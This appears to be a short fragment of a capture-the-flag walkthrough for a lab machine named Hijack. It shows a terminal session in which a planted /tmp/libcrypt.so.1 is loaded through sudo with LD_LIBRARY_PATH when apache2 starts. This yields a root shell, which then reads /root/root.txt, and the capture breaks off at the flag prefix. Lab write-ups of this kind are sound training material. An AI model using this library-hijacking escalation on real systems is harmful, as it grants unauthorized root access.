 rick@Hijack:/tmp$ sudo LD_LIBRARY_PATH=/tmp /usr/sbin/apache2 -f /etc/apache2/apache2.conf -d /etc/apache2
/usr/sbin/apache2: /tmp/libcrypt.so.1: no version information available (required by /usr/lib/x86_64-linux-gnu/libaprutil-1.so.0)
root@Hijack:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@Hijack:/tmp# cat /root/root.txt
HIJACK
THM{